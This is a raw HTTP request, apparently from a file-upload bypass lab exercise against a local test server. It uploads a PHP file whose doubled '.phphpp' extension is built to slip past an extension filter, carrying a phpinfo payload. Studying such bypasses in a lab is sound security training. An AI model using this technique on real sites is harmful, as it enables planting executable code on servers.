 POST /upload/Pass-10/index.php?action=show_code HTTP/1.1
Host ? : 192.168.18.176
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Content-Type: multipart/form-data; boundary=----geckoformboundary647867a2ca131f29f07efb56d8c5dc45
Origin: http://192.168.18.176
Priority: u=0, i
Referer: http://192.168.18.176/upload/Pass-10/index.php?action=show_code
Content-Length auto : 362
------geckoformboundary647867a2ca131f29f07efb56d8c5dc45
Content-Disposition: form-data; name="upload_file"; filename="1.phphpp"
Content-Type: application/octet-stream
<?php phpinfo();?>
------geckoformboundary647867a2ca131f29f07efb56d8c5dc45
Content-Disposition: form-data; name="submit"
上传